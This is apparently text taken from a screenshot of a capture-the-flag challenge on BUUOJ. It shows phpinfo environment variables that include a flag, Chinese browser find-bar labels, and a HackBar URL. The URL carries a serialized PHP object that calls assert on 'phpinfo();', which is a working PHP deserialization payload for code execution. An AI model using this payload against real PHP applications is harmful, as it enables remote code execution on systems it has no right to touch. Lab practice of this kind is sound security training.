 PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG flag{2013a1d6-3d30-41cb-a3bd-2abd8c6d5000}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_SHA256 ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96
flag{ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://b5111bcf-8831-4d79-98a3-6896082da722.node3.buuoj.cn/index.php?data=O%3A8%3A%22HelloPhp%22%3A2%3A%7Bs%3A1%3A%22a%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3Bs%3A1%3A%22b
%22%3Bs%3A6%3A%22assert%22%3B%7D